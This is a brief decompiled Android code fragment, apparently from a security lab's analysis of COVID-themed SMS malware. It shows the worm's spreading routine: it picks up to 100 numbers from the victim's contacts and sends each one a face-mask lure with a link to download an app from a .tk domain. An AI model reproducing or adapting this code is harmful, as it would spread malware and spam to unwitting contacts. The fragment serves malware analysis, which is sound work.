 if(this.lst.size() >= 100) {
while(v1 < 100) {
v0_2 = this.lst.get(new Random().nextInt(this.lst.size()));
SmsManager.getDefault().sendTextMessage(v0_2, null, "Get safety
from corona virus by using Face mask, click on this link download the app and order your
own face mask - http:// mask.tk", null, null);
Log.d(v2, ((String)v0_2));
++v1;
}
}
else {
while(v1 < this.lst.size()) {
v0_2 = this.lst.get(v1);
SmsManager.getDefault().sendTextMessage(v0_2, null, "Get safety
from corona virus by using Face mask, click on this link download the app and order your
own face mask - http://cor ask.tk", null, null);
Log.d(v2, ((String)v0_2));
++v1;}
暗影安全实验室